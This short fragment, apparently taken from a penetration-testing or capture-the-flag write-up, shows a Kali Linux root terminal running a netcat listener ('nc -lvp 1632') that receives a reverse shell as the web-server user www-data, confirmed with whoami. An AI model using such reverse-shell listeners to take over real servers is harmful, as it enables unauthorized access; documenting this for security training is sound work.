 ┌──(root㉿kali)-[~]
└─# nc -lvp 1632
listening on [any] 1632 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 46980
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$